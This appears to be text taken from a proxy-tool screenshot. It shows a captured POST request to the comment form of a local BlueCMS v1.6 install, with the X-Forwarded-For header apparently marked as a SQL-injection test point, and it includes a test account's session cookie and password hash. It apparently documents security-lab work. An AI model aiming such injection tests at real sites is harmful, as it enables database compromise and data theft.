 Request Response
Pretty Raw Hex \n
1 POST http://127.0.0.1/bluecms_v1.6/uploads/comment.php?act=send HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/bluecms_v1.6/uploads/news.php?id=1
12 Cookie: detail=1; PHPSESSID=l3glpmn3rl0725mg5d13dihu62; BLUE[user_id]=2; BLUE[user_name]=test; BLUE[user_pwd]=373d17569eb8f58a32ba3d22403d4d34
13 X-Forwarded-For: 1.1.1.1*
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 mood=6&comment=1&id=1&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB